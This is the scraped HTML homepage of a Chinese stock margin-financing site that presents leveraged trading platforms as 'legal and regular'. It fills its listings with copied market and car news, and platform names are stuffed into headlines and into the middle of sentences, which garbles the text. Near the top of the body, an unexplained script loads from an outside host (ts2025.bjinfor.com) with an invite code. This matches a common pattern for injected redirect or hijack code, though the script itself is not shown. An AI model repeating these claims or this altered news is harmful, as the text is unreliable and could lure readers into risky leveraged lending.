

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaixinshipu.com/
body_size: 12848
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>利鸿网配资,合法正规的配资平台,股市配资合法,炒股配资网站</title>
        <meta name="keywords" content="利鸿网配资,合法正规的配资平台,股市配资合法,炒股配资网站" />
        <meta name="description" content="利鸿网配资🥇合法正规的配资平台“按周策略”与“按月策略”的推出，旨在满足不同投资者的波段操作需求。无论是短期波动还是长期趋势，都能在这里找到适合您的投资节奏。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban009/style/main.css">
        <link rel="stylesheet" href="/templates/moban009/style/index.css">
        <link rel="stylesheet" href="/templates/moban009/style/common.css">
        <link rel="stylesheet" href="/templates/moban009/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban009/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban009/style/style.css">

        <script src="/templates/moban009/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban009/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z4c7ec"; var anim = "upbit";</script>
        <script src="/templates/moban009/ui/ui.js"></script>
        <script src="/templates/moban009/js/wow.min.js"></script>
        <script src="/templates/moban009/js/common.js"></script>

        <meta property="og:site_name" content="利鸿网配资" />
        <meta property="og:title" content="利鸿网配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.kaixinshipu.com/" />
        <meta property="og:description" content="利鸿网配资" />
        <meta property="og:image" content="http://www.kaixinshipu.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.kaixinshipu.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="利鸿网配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="利鸿网配资" />
        <meta name="twitter:title" content="利鸿网配资" />
        <meta name="twitter:description" content="利鸿网配资" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '888888'; </script> <script src="https://ts2025.bjinfor.com/js999.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://www.kaixinshipu.com/" title="利鸿网配资">
                <img class="logo" src="/templates/moban009/images/logo.png" alt="利鸿网配资">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://www.kaixinshipu.com/">首页</a></li>
                
                <li class=""><a href="http://www.kaixinshipu.com/lihongwangpeizi/" title="利鸿网配资">利鸿网配资</a></li>
                
                <li class=""><a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/" title="合法正规的配资平台">合法正规的配资平台</a></li>
                
                <li class=""><a href="http://www.kaixinshipu.com/gushipeizihefa/" title="股市配资合法">股市配资合法</a></li>
                
                <li class=""><a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/" title="炒股配资网站">炒股配资网站</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban009/images/ss.png">
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban009/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container swiper-no-swiping"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250417/1-25041H21T9.png"></div>
    </div></div><script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var swiper = new Swiper('.swiper-container', {
        on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban009/js/jquery-ajax.js?z4c7ec"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban009/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban009/images/cebian.png")
            start = true
        }

    })
</script>

        <div class="big-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z4c7ecrow">
                                <div class="z4c7eccol-md8">
                                    <div class="title"> 全球市场快讯 </div>
                                    <div id="kxnews-container" class="kxcontent">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>
                                <div class="z4c7eccol-md4">
                                    <div class="title"> 利鸿网配资播报 </div>
                                    <div class="bbcontent fadeInUp animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.kaixinshipu.com/lihongwangpeizi/209051.html" title="牛客栈策略 特朗普取消美特勤局对哈里斯保护">牛客栈策略 特朗普取消美特勤局对哈里斯保护</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.kaixinshipu.com/lihongwangpeizi/196054.html" title="利鸿网 今日754只个股突破五日均线">利鸿网 今日754只个股突破五日均线</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/196055.html" title="掌上策略 兆龙互连盘中创历史新高">掌上策略 兆龙互连盘中创历史新高</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/136192.html" title="永利配资 华为穿戴产品发货超两亿只，其中 GT 系列超 5200 万只">永利配资 华为穿戴产品发货超两亿只，其中 GT 系列超 52</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.kaixinshipu.com/gushipeizihefa/127536.html" title="鼎东策略 YU7超大订单引发车圈地震：有人报销订金截单，有人怒骂米粉愚忠">鼎东策略 YU7超大订单引发车圈地震：有人报销订金截单，有人</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- 自定义内容 -->
                    <div class="z4c7ecdiycontent">
                        
                    </div>

                    <div class="zu-flex">
                        <div class="zu-small">
                            <div class="zu-img">
                                <a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/21690.html" title="创盈配资 博时市场点评4月22日：两市涨跌不一，成交小幅放量"><img class="img" src="/uploads/allimg/250423/1544216208-0.png" alt="创盈配资 博时市场点评4月22日：两市涨跌不一，成交小幅放量"></a>
                            </div>

                            <h2><a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/21690.html" title="创盈配资 博时市场点评4月22日：两市涨跌不一，成交小幅放量">创盈配资 博时市场点评4月22日：两市涨跌不一，成交小幅放量</a></h2>
                            <p>🌟 【博时市场点评4月22日】两市涨跌不一创盈配资，成交小幅放量 📝每日观点 🎈 今日沪深三大指数涨跌不一，沪指上涨0.25%，两市成交小幅放量至1.12万亿。....</p>

                            <a class="zu-cha" href="http://www.kaixinshipu.com/chaogupeiziwangzhan/21690.html" title="创盈配资 博时市场点评4月22日：两市涨跌不一，成交小幅放量">查看详细</a>
                            <div class="zu-time">
                                <a href="http://www.kaixinshipu.com/topic/chuangyingpeizi.html" class="biao qian label">创盈配资</a>
                                <span class="time">日期：04-23</span>
                            </div>
                        </div>
<div class="zu-small">
                            <div class="zu-img">
                                <a href="http://www.kaixinshipu.com/gushipeizihefa/21689.html" title="恒正网 罕见！“超级牛散”章建平一出手就是38个亿"><img class="img" src="/uploads/allimg/250423/15442031a-0.png" alt="恒正网 罕见！“超级牛散”章建平一出手就是38个亿"></a>
                            </div>

                            <h2><a href="http://www.kaixinshipu.com/gushipeizihefa/21689.html" title="恒正网 罕见！“超级牛散”章建平一出手就是38个亿">恒正网 罕见！“超级牛散”章建平一出手就是38个亿</a></h2>
                            <p>炒股就看金麒麟分析师研报，权威，专业恒正网，及时，全面，助您挖掘潜力主题机会！ 来源：证券市场周刊市场号 最近，市场出现了一个明显的风格转化——权重股修整，题材....</p>

                            <a class="zu-cha" href="http://www.kaixinshipu.com/gushipeizihefa/21689.html" title="恒正网 罕见！“超级牛散”章建平一出手就是38个亿">查看详细</a>
                            <div class="zu-time">
                                <a href="http://www.kaixinshipu.com/topic/hengzhengwang.html" class="biao qian label">恒正网</a>
                                <span class="time">日期：04-23</span>
                            </div>
                        </div>
<div class="zu-small">
                            <div class="zu-img">
                                <a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/26010.html" title="哈福配资 A50拉升！中央汇金出手 释放什么信号？"><img class="img" src="/uploads/allimg/250424/24130430010S05.jpg" alt="哈福配资 A50拉升！中央汇金出手 释放什么信号？"></a>
                            </div>

                            <h2><a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/26010.html" title="哈福配资 A50拉升！中央汇金出手 释放什么信号？">哈福配资 A50拉升！中央汇金出手 释放什么信号？</a></h2>
                            <p>（原标题：A50拉升！中央汇金出手 释放什么信号？）哈福配资 在A股市场情绪低迷之际，中央汇金公司再次出手增持。 4月7日，富时A50中国指数期货17:00重开....</p>

                            <a class="zu-cha" href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/26010.html" title="哈福配资 A50拉升！中央汇金出手 释放什么信号？">查看详细</a>
                            <div class="zu-time">
                                <a href="http://www.kaixinshipu.com/topic/hafupeizi.html" class="biao qian label">哈福配资</a>
                                <span class="time">日期：04-24</span>
                            </div>
                        </div>
<div class="zu-small">
                            <div class="zu-img">
                                <a href="http://www.kaixinshipu.com/gushipeizihefa/30339.html" title="嘉汇优配 国有大行新一轮注资在即？特别国债5000亿“补血”要来了"><img class="img" src="/uploads/allimg/250425/13002C532-0-L.jpg" alt="嘉汇优配 国有大行新一轮注资在即？特别国债5000亿“补血”要来了"></a>
                            </div>

                            <h2><a href="http://www.kaixinshipu.com/gushipeizihefa/30339.html" title="嘉汇优配 国有大行新一轮注资在即？特别国债5000亿“补血”要来了">嘉汇优配 国有大行新一轮注资在即？特别国债5000亿“补血”要来了</a></h2>
                            <p>国务院总理李强3月5日在政府工作报告中提出嘉汇优配，拟发行特别国债5000亿元,支持国有大型商业银行补充资本。 招联首席研究员董希淼对第一财经表示，通过发行特别....</p>

                            <a class="zu-cha" href="http://www.kaixinshipu.com/gushipeizihefa/30339.html" title="嘉汇优配 国有大行新一轮注资在即？特别国债5000亿“补血”要来了">查看详细</a>
                            <div class="zu-time">
                                <a href="http://www.kaixinshipu.com/topic/jiahuiyoupei.html" class="biao qian label">嘉汇优配</a>
                                <span class="time">日期：04-25</span>
                            </div>
                        </div>


                    </div>

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="利鸿网配资头条">头条</span></li>
                                <li><span title="利鸿网配资最新">最新</span></li>
                                <li><span title="利鸿网配资最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 利鸿网配资头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/259806.html" title="鸿岳资本配资 本川智能：公司高度关注光通信领域的技术演进">鸿岳资本配资 本川智能：公司高度关注光通信领域的技术演进</a></h2>
                                            <p>鸿岳资本配资 证券日报网讯本川智能（300964）10月22日在互动平台回答投资者提问时表示，公司高度关注光通信领域的技术演进，尤其是在CPO等前沿方向上的发展....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/hongyuezibenpeizi.html" class="biao qian label">鸿岳资本配资</a>
                                                <span class="time">日期：12-04</span>
                                                <span class="name">来源：速配发金融网</span>

                                                <div class="num">
                                                    查看：<span class="zan">52</span>
                                                    分类：<span>炒股配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/259806.html" title="鸿岳资本配资 本川智能：公司高度关注光通信领域的技术演进"><img class="img" src="/uploads/allimg/251204/040241210101145.jpg" alt="鸿岳资本配资 本川智能：公司高度关注光通信领域的技术演进"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/259804.html" title="益通网 云天化入选全国首批制造业数字化转型促进中心建设主体名单">益通网 云天化入选全国首批制造业数字化转型促进中心建设主体名单</a></h2>
                                            <p>益通网 近日益通网，工信部办公厅公布了全国首批《制造业数字化转型促进中心建设主体拟入选名单》，全国共62家单位入选。云天化（600096）信息公司进入该名单，数....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/yitongwang.html" class="biao qian label">益通网</a>
                                                <span class="time">日期：12-04</span>
                                                <span class="name">来源：祥乾资产</span>

                                                <div class="num">
                                                    查看：<span class="zan">89</span>
                                                    分类：<span>合法正规的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/259804.html" title="益通网 云天化入选全国首批制造业数字化转型促进中心建设主体名单"><img class="img" src="/uploads/allimg/251204/0402403Z101208.jpg" alt="益通网 云天化入选全国首批制造业数字化转型促进中心建设主体名单"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/gushipeizihefa/259805.html" title="宏源证券 大为股份：公司全资子公司大为创芯主要产品有NAND、DRAM存储两大系列">宏源证券 大为股份：公司全资子公司大为创芯主要产品有NAND、DRAM存储两大系列</a></h2>
                                            <p>宏源证券 证券日报网讯大为股份（002213）10月22日在互动平台回答投资者提问时表示，公司全资子公司深圳市大为创芯微电子科技有限公司(简称“大为创芯”)主要....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/hongyuanzhengquan.html" class="biao qian label">宏源证券</a>
                                                <span class="time">日期：12-04</span>
                                                <span class="name">来源：乐盈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">68</span>
                                                    分类：<span>股市配资合法</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/gushipeizihefa/259805.html" title="宏源证券 大为股份：公司全资子公司大为创芯主要产品有NAND、DRAM存储两大系列"><img class="img" src="/uploads/allimg/251204/040241210103Z3.jpg" alt="宏源证券 大为股份：公司全资子公司大为创芯主要产品有NAND、DRAM存储两大系列"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/lihongwangpeizi/259803.html" title="尚牛在线 乖宝宠物前三季度营收47亿元，第三季度净利润下滑超16%">尚牛在线 乖宝宠物前三季度营收47亿元，第三季度净利润下滑超16%</a></h2>
                                            <p>尚牛在线尚牛在线尚牛在线 10月22日，乖宝宠物（301498）（301498.SZ）披露三季度业绩报告。根据报告，公司前三季度实现营业收入47.37亿元，同比....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/shangniuzaixian.html" class="biao qian label">尚牛在线</a>
                                                <span class="time">日期：12-04</span>
                                                <span class="name">来源：巨人配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">69</span>
                                                    分类：<span>利鸿网配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/lihongwangpeizi/259803.html" title="尚牛在线 乖宝宠物前三季度营收47亿元，第三季度净利润下滑超16%"><img class="img" src="/uploads/allimg/251204/0402403P10U52.jpg" alt="尚牛在线 乖宝宠物前三季度营收47亿元，第三季度净利润下滑超16%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/255554.html" title="创盈中心 奥迪A5 2025款两种配置，你会怎么选？">创盈中心 奥迪A5 2025款两种配置，你会怎么选？</a></h2>
                                            <p>奥迪A5 2025款 Sportback 典藏版 40 TFSI 时尚动感型创盈中心 市场指导价格是38.58万元，这就等同于是基础性的版本。 车身的高度是13....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/chuangyingzhongxin.html" class="biao qian label">创盈中心</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：优配合伙人</span>

                                                <div class="num">
                                                    查看：<span class="zan">100</span>
                                                    分类：<span>合法正规的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/255554.html" title="创盈中心 奥迪A5 2025款两种配置，你会怎么选？"><img class="img" src="/uploads/allimg/251120/00032W304-0-L.jpg" alt="创盈中心 奥迪A5 2025款两种配置，你会怎么选？"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/gushipeizihefa/255555.html" title="红盘策略 雷克萨斯低调推新，2.0L动力引热议，特别版真值31万？">红盘策略 雷克萨斯低调推新，2.0L动力引热议，特别版真值31万？</a></h2>
                                            <p>雷克萨斯最近悄悄出了款ES 200特别版，价格三十一万二千七百块，算中大型豪华轿车，没怎么宣传，但改的地方挺实在，全系就这一款红盘策略，重点在车漆上加了层哑光保....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/hongpancelue.html" class="biao qian label">红盘策略</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：君子配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">97</span>
                                                    分类：<span>股市配资合法</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/gushipeizihefa/255555.html" title="红盘策略 雷克萨斯低调推新，2.0L动力引热议，特别版真值31万？"><img class="img" src="/uploads/allimg/251120/0003392b0-0-L.jpg" alt="红盘策略 雷克萨斯低调推新，2.0L动力引热议，特别版真值31万？"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/255556.html" title="金港赢配资 多家新能源汽车品牌公布“银十”销量：零跑首超7万辆“再拔头筹”，蔚来、小米均破4万辆大关">金港赢配资 多家新能源汽车品牌公布“银十”销量：零跑首超7万辆“再拔头筹”，蔚来、小米均破4万辆大关</a></h2>
                                            <p>11月1日，多家新能源汽车品牌公布了“银十”传统销售旺季成绩单。 从现有数据来看，零跑汽车10月交付量首次突破7万辆大关，达到7.03万辆，在一众品牌中再度“拔....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/jingangyingpeizi.html" class="biao qian label">金港赢配资</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：豌豆财富</span>

                                                <div class="num">
                                                    查看：<span class="zan">129</span>
                                                    分类：<span>炒股配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/255556.html" title="金港赢配资 多家新能源汽车品牌公布“银十”销量：零跑首超7万辆“再拔头筹”，蔚来、小米均破4万辆大关"><img class="img" src="/uploads/allimg/251120/0003462R2-0-L.jpg" alt="金港赢配资 多家新能源汽车品牌公布“银十”销量：零跑首超7万辆“再拔头筹”，蔚来、小米均破4万辆大关"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/lihongwangpeizi/255553.html" title="上海配资网 长城全新坦克400官宣11月6日上市：预售价30.98万-32.98万元">上海配资网 长城全新坦克400官宣11月6日上市：预售价30.98万-32.98万元</a></h2>
                                            <p>IT之家 11 月 1 日消息上海配资网，今天傍晚，长城旗下坦克 SUV 官微宣布，全新坦克 400 将于 11 月 6 日正式上市。 IT之家汇总该车主要信息....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/shanghaipeiziwang.html" class="biao qian label">上海配资网</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：维海配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">109</span>
                                                    分类：<span>利鸿网配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/lihongwangpeizi/255553.html" title="上海配资网 长城全新坦克400官宣11月6日上市：预售价30.98万-32.98万元"><img class="img" src="/uploads/allimg/251120/0003215C2-0-L.jpg" alt="上海配资网 长城全新坦克400官宣11月6日上市：预售价30.98万-32.98万元"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/251227.html" title="路易泽 海南华铁：控股股东海控产投和股东胡丹锋10月14日分别增持560.4万股、638万股">路易泽 海南华铁：控股股东海控产投和股东胡丹锋10月14日分别增持560.4万股、638万股</a></h2>
                                            <p>海南华铁公告，控股股东海南海控产业投资有限公司于2025年10月14日通过集中竞价方式增持海南华铁股份560.4万股，占公司股份总数的0.28%，增持金额为43....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/luyize.html" class="biao qian label">路易泽</a>
                                                <span class="time">日期：11-06</span>
                                                <span class="name">来源：蜂窝配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">112</span>
                                                    分类：<span>合法正规的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/251227.html" title="路易泽 海南华铁：控股股东海控产投和股东胡丹锋10月14日分别增持560.4万股、638万股"><img class="img" src="/uploads/allimg/251106/060113010106149.jpg" alt="路易泽 海南华铁：控股股东海控产投和股东胡丹锋10月14日分别增持560.4万股、638万股"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/gushipeizihefa/251228.html" title="009配资 哈电集团与通用技术集团签署工业母机联合研发合作意向书">009配资 哈电集团与通用技术集团签署工业母机联合研发合作意向书</a></h2>
                                            <p>据哈电集团消息，哈电集团与通用技术集团在哈电集团总部签署工业母机联合研发合作意向书。哈电集团董事长、党委书记黄伟表示009配资，希望双方围绕工业母机、电力装备产....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/009peizi.html" class="biao qian label">009配资</a>
                                                <span class="time">日期：11-06</span>
                                                <span class="name">来源：大福证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">91</span>
                                                    分类：<span>股市配资合法</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/gushipeizihefa/251228.html" title="009配资 哈电集团与通用技术集团签署工业母机联合研发合作意向书"><img class="img" src="/uploads/allimg/251106/060113010105527.jpg" alt="009配资 哈电集团与通用技术集团签署工业母机联合研发合作意向书"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban009/images/loading.gif" />
                                    <span>利鸿网配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多利鸿网配资文章...</button>
                                </div>

                                <div class="no-more">利鸿网配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-4556-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 利鸿网配资最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/259806.html" title="鸿岳资本配资 本川智能：公司高度关注光通信领域的技术演进">鸿岳资本配资 本川智能：公司高度关注光通信领域的技术演进</a></h2>
                                            <p>鸿岳资本配资 证券日报网讯本川智能（300964）10月22日在互动平台回答投资者提问时表示，公司高度关注光通信领域的技术演进，尤其是在CPO等前沿方向上的发展....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/hongyuezibenpeizi.html" class="biao qian label">鸿岳资本配资</a>
                                                <span class="time">日期：12-04</span>
                                                <span class="name">来源：速配发金融网</span>

                                                <div class="num">
                                                    查看：<span class="zan">52</span>
                                                    分类：<span>炒股配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/259806.html" title="鸿岳资本配资 本川智能：公司高度关注光通信领域的技术演进"><img class="img" src="/uploads/allimg/251204/040241210101145.jpg" alt="鸿岳资本配资 本川智能：公司高度关注光通信领域的技术演进"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/gushipeizihefa/259805.html" title="宏源证券 大为股份：公司全资子公司大为创芯主要产品有NAND、DRAM存储两大系列">宏源证券 大为股份：公司全资子公司大为创芯主要产品有NAND、DRAM存储两大系列</a></h2>
                                            <p>宏源证券 证券日报网讯大为股份（002213）10月22日在互动平台回答投资者提问时表示，公司全资子公司深圳市大为创芯微电子科技有限公司(简称“大为创芯”)主要....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/hongyuanzhengquan.html" class="biao qian label">宏源证券</a>
                                                <span class="time">日期：12-04</span>
                                                <span class="name">来源：乐盈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">68</span>
                                                    分类：<span>股市配资合法</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/gushipeizihefa/259805.html" title="宏源证券 大为股份：公司全资子公司大为创芯主要产品有NAND、DRAM存储两大系列"><img class="img" src="/uploads/allimg/251204/040241210103Z3.jpg" alt="宏源证券 大为股份：公司全资子公司大为创芯主要产品有NAND、DRAM存储两大系列"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/259804.html" title="益通网 云天化入选全国首批制造业数字化转型促进中心建设主体名单">益通网 云天化入选全国首批制造业数字化转型促进中心建设主体名单</a></h2>
                                            <p>益通网 近日益通网，工信部办公厅公布了全国首批《制造业数字化转型促进中心建设主体拟入选名单》，全国共62家单位入选。云天化（600096）信息公司进入该名单，数....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/yitongwang.html" class="biao qian label">益通网</a>
                                                <span class="time">日期：12-04</span>
                                                <span class="name">来源：祥乾资产</span>

                                                <div class="num">
                                                    查看：<span class="zan">89</span>
                                                    分类：<span>合法正规的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/259804.html" title="益通网 云天化入选全国首批制造业数字化转型促进中心建设主体名单"><img class="img" src="/uploads/allimg/251204/0402403Z101208.jpg" alt="益通网 云天化入选全国首批制造业数字化转型促进中心建设主体名单"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.kaixinshipu.com/lihongwangpeizi/259803.html" title="尚牛在线 乖宝宠物前三季度营收47亿元，第三季度净利润下滑超16%">尚牛在线 乖宝宠物前三季度营收47亿元，第三季度净利润下滑超16%</a></h2>
                                            <p>尚牛在线尚牛在线尚牛在线 10月22日，乖宝宠物（301498）（301498.SZ）披露三季度业绩报告。根据报告，公司前三季度实现营业收入47.37亿元，同比....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.kaixinshipu.com/topic/shangniuzaixian.html" class="biao qian label">尚牛在线</a>
                                                <span class="time">日期：12-04</span>
                                                <span class="name">来源：巨人配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">69</span>
                                                    分类：<span>利鸿网配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.kaixinshipu.com/lihongwangpeizi/259803.html" title="尚牛在线 乖宝宠物前三季度营收47亿元，第三季度净利润下滑超16%"><img class="img" src="/uploads/allimg/251204/0402403P10U52.jpg" alt="尚牛在线 乖宝宠物前三季度营收47亿元，第三季度净利润下滑超16%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
